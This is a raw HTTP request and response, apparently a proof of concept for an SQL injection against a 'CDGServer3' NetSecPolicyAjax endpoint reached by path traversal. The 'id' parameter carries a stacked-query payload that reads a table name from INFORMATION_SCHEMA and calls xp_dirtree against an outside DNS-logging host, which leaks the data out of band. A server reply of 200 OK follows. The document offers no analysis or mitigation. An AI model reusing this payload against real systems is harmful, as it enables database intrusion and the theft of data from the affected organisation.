 POST /CDGServer3/js/../NetSecPolicyAjax HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 250

command=upPriority&id=-1';declare @a varchar(1024); set @a=(select
top 1 table_name from(select top 1 table_name from
INFORMATION_SCHEMA.tables order by 1 desc ) as b order by 1
asc);exec('master..xp_dirtree  "//bc066753d5.ipv6.1433.eu.org\\a"
'); --
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=A6C35FA02D5A60443C88E5CA7D121342;
Path=/CDGServer3; Secure; HttpOnly
3 Content-Type: text/html;charset=GBK
4 Content-Length: 2
5 Date: Thu, 27 Feb 2025 14:25:20 GMT
6
7 OK